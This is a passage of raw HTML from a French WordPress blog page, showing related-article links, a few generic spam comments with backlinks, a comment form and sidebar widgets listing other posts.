content="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="607"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":381,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "79";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "27";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/linnovation-3d-revolutionne-les-tapis-de-voiture-sur-mesure/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;Innovation 3D Révolutionne les Tapis de Voiture Sur-Mesure" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="L&rsquo;Innovation 3D Révolutionne les Tapis de Voiture Sur-Mesure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/06/d6c8f8509e33f8024f34f66d72145420-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="L&rsquo;Innovation 3D Révolutionne les Tapis de Voiture Sur-Mesure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/06/d6c8f8509e33f8024f34f66d72145420-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/linnovation-3d-revolutionne-les-tapis-de-voiture-sur-mesure/"  rel="bookmark" title="L&rsquo;Innovation 3D Révolutionne les Tapis de Voiture Sur-Mesure">L&rsquo;Innovation 3D Révolutionne les Tapis de Voiture Sur-Mesure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quelques-conseils-pour-trouver-lassurance-auto-qui-vous-convient/"  rel="bookmark" class="td-image-wrap " title="Quelques conseils pour trouver l’assurance auto qui vous convient" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="fiat-500-4322521_640" title="Quelques conseils pour trouver l’assurance auto qui vous convient" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/fiat-500-4322521_640-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="fiat-500-4322521_640" title="Quelques conseils pour trouver l’assurance auto qui vous convient" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/fiat-500-4322521_640-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quelques-conseils-pour-trouver-lassurance-auto-qui-vous-convient/"  rel="bookmark" title="Quelques conseils pour trouver l’assurance auto qui vous convient">Quelques conseils pour trouver l’assurance auto qui vous convient</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bareme-retraits-points/"  rel="bookmark" class="td-image-wrap " title="Barème retraits points" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Barème retraits points" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/La-cle-pour-conserver-votre-permis-Le-bareme-des-retraits-de-points-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Barème retraits points" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/La-cle-pour-conserver-votre-permis-Le-bareme-des-retraits-de-points-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bareme-retraits-points/"  rel="bookmark" title="Barème retraits points">Barème retraits points</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>5 Commentaires</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-66388">
                                <article>
                                    <footer>
							            <img alt='strona www' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6898da3320803f27b7704317ab2cc330?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6898da3320803f27b7704317ab2cc330?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='strona www' src='https://secure.gravatar.com/avatar/6898da3320803f27b7704317ab2cc330?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6898da3320803f27b7704317ab2cc330?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://www.forexfactory.com/g8crsnw970" class="url" rel="ugc external nofollow">strona www</a></cite>

                                        <a class="comment-link" href="#comment-66388">
                                            <time pubdate="1641124780">
									            2 janvier 2022									            à									            5:59 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I am regular reader, how are you everybody? This<br />
piece of writing posted at this web page is really pleasant.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-66388">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-66486">
                                <article>
                                    <footer>
							            <img alt='Erotic' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c669e8cd0bb3f2fac627972f03136449?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c669e8cd0bb3f2fac627972f03136449?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='Erotic' src='https://secure.gravatar.com/avatar/c669e8cd0bb3f2fac627972f03136449?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c669e8cd0bb3f2fac627972f03136449?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://erotic-model.blog/de/" class="url" rel="ugc external nofollow">Erotic</a></cite>

                                        <a class="comment-link" href="#comment-66486">
                                            <time pubdate="1641600327">
									            7 janvier 2022									            à									            6:05 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I know this web site presents quality based posts and additional<br />
data, is there any other web page which gives these kinds of data in quality?</p>
                                    </div>

                                    <div class="comment-meta" id="comment-66486">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-66662">
                                <article>
                                    <footer>
							            <img alt='pastes' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d61badb4f00ad599b2b9bb936441f7b6?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d61badb4f00ad599b2b9bb936441f7b6?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='pastes' src='https://secure.gravatar.com/avatar/d61badb4f00ad599b2b9bb936441f7b6?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d61badb4f00ad599b2b9bb936441f7b6?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://mathmayr.com/ping313392" class="url" rel="ugc external nofollow">pastes</a></cite>

                                        <a class="comment-link" href="#comment-66662">
                                            <time pubdate="1642468669">
									            17 janvier 2022									            à									            7:17 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>If some one needs expert view regarding blogging after that i propose him/her to pay a quick visit this<br />
blog, Keep up the pleasant work.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-66662">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-67555">
                                <article>
                                    <footer>
							            <img alt='Unblocked' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ab14180d9671d9bd03e316937131b98d?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ab14180d9671d9bd03e316937131b98d?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='Unblocked' src='https://secure.gravatar.com/avatar/ab14180d9671d9bd03e316937131b98d?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab14180d9671d9bd03e316937131b98d?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://unblocked.name" class="url" rel="ugc external nofollow">Unblocked</a></cite>

                                        <a class="comment-link" href="#comment-67555">
                                            <time pubdate="1644994762">
									            16 février 2022									            à									            12:59 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Wow, that&rsquo;s what I was looking for, what a data!</p>
<p>present here at this weblog, thanks admin of this web site.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-67555">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-70025">
                                <article>
                                    <footer>
							            <img alt='Ashgar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/20ff487f365322b8593910e6d31be63c?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/20ff487f365322b8593910e6d31be63c?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='Ashgar' src='https://secure.gravatar.com/avatar/20ff487f365322b8593910e6d31be63c?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ff487f365322b8593910e6d31be63c?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://valtrex.store/" class="url" rel="ugc external nofollow">Ashgar</a></cite>

                                        <a class="comment-link" href="#comment-70025">
                                            <time pubdate="1652438431">
									            13 mai 2022									            à									            4:40 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p><a href="https://prednisolone.directory/" rel="nofollow ugc">prednisolone 0.5</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-70025">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa2f1e5f5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-381","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/une-offre-et-une-experience-voyageur-amelioree/"  rel="bookmark" class="td-image-wrap " title="Une offre et une expérience voyageur améliorée" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Une offre et une expérience voyageur améliorée" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/stock-624712_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Une offre et une expérience voyageur améliorée" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/stock-624712_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/une-offre-et-une-experience-voyageur-amelioree/"  rel="bookmark" title="Une offre et une expérience voyageur améliorée">Une offre et une expérience voyageur améliorée</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-26T10:11:50-06:00" >26 juillet 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/risque-perte-donnees-personnelles/"  rel="bookmark" class="td-image-wrap " title="Comment se protéger du risque de perte de données personnelles ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Risque perte de données personnelles" title="Comment se protéger du risque de perte de données personnelles ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/risque-perte-donnees-personnelles-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Risque perte de données personnelles" title="Comment se protéger du risque de perte de données personnelles ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/risque-perte-donnees-personnelles-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/risque-perte-donnees-personnelles/"  rel="bookmark" title="Comment se protéger du risque de perte de données personnelles ?">Comment se protéger du risque de perte de données personnelles ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-04T10:53:00-06:00" >4 avril 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-bd-garfield-et-le-succes-etaient-felins-pour-lautre/"  rel="bookmark" class="td-image-wrap " title="La BD Garfield et le succès étaient félins pour l’autre" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La BD Garfield et le succès étaient félins pour l’autre" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/La-BD-Garfield-et-le-succès-étaient-félins-pour-l’autre-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La BD Garfield et le succès étaient félins pour l’autre" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/La-BD-Garfield-et-le-succès-étaient-félins-pour-l’autre-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-bd-garfield-et-le-succes-etaient-felins-pour-lautre/"  rel="bookmark" title="La BD Garfield et le succès étaient félins pour l’autre">La BD Garfield et le succès étaient félins pour l’autre</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-20T04:24:42-06:00" >20 octobre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-augmenter-la-visibilite-de-votre-marque/"  rel="bookmark" class="td-image-wrap " title="Comment augmenter la visibilité de votre marque ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment augmenter la visibilité de votre marque ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/03/megaphone-1480342_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment augmenter la visibilité de votre marque ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/03/megaphone-1480342_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-augmenter-la-visibilite-de-votre-marque/"  rel="bookmark" title="Comment augmenter la visibilité de votre marque ?">Comment augmenter la visibilité de votre marque ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T09:48:08-06:00" >27 mars 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-381","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/lalternative-a-la-lecture-lorsque-lon-fait-du-sport-le-podcast/"  rel="bookmark" class="td-image-wrap " title="L’alternative à la lecture lorsque l’on fait du sport ? Le podcast !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="L’alternative à la lecture lorsque l’on fait du sport ? Le podcast !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/06/podcast-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="L’alternative à la lecture lorsque l’on fait du sport ? Le podcast !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/06/podcast-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/lalternative-a-la-lecture-lorsque-lon-fait-du-sport-le-podcast/"  rel="bookmark" title="L’alternative à la lecture lorsque l’on fait du sport ? Le podcast !">L’alternative à la lecture lorsque l’on fait du sport ? Le...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
